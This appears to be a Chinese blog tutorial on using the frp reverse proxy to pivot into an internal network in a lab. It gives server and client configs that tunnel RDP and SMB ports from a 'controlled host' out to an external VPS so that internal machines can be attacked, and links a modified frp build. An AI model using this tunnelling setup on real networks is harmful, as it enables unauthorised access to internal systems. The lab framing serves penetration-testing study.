1、frp 是一个可用于内网穿透的高性能的反向代理应用,支持 tcp, udp, http, https 协议。



2、模拟环境:

外网VPS——fpr-server

虚拟机PC2—-模拟内外可通的WEB服务器-fpr-cilent

虚拟机PC3—-模拟内网主机

3、目的:

通过PC2做frp内网反向代理,使外网VPS能够攻击(访问)内网主机PC3

4、下载 frp release https://github.com/fatedier/frp/releases

5、我们只需要关注如下几个文件

- frps

- frps.ini

- frpc

- frpc.ini

端口转发

frps.ini 我是这样配的



[common]

bind_port = 7000

token = 12345678

vhost_http_port = 10080

vhost_https_port = 10443

VPS上启动FRPS

./frps -c frps.ini 成功启动frp服务端,现在我们只需要把客户端放到受控主机即可



frpc.ini 客户端我的配置

[common]

server_addr = 119.23.xx.xx

server_port = 7000

token = 12345678

[rdp]

type = tcp

local_ip = 0.0.0.0

local_port = 3389

remote_port = 7001

[smb]

type = tcp

local_ip = 0.0.0.0

local_port = 445

remote_port = 7002

内网PC3

最后运行客户端即可 frpc.exe -c frpc.ini



开始攻击

可以看到监听了rdp 7001 和smb 7002

我们使用本地(任意一台可以访问公网的电脑),的确是将RDP端口代理隧道出来到外网的vps的

https://sspai.com/post/52523

https://www.aqniu.com/vendor/53944.html

https://blog.csdn.net/deng_xj/article/details/88952420?utm_medium=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param&depth_1-utm_source=distribute.pc_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-1.channel_param



使用FRP修改版

https://github.com/uknowsec/frpModify

默认端口23333